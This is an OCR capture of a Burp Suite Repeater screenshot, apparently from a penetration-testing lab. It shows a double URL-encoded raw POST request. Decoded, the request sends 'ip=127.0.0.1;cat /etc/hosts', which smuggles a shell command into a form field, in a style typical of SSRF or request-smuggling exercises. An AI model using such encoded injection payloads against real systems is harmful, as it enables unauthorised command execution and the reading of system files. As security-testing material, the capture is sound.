 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 ×
发送 取消 < > 目标: http://172.72.23.24 HTTP/1
请求
响应
美化 Raw Hex \n
1
%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35
%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25
%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32
%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%34%25%30%64%25%30%61%25%34%33%25%36
%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25
%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%32%25%33%37%25%30%64%25%30%61%25%34%33
%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37
%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25
%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37
%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36
%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25
%30%64%25%30%61%25%36%39%25%37%30%25%33%64%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30
%25%32%65%25%33%30%25%32%65%25%33%31%25%33%62%25%36%33%25%36%31%25%37%34%25%32%30%25%32
%66%25%36%35%25%37%34%25%36%33%25%32%66%25%36%38%25%36%66%25%37%33%25%37%34%25%37%33
Inspector
Notes
Search 0高亮
172.72.23.24:80无法连接 0字节
Event log (1) 所有问题 内存: 363.9MB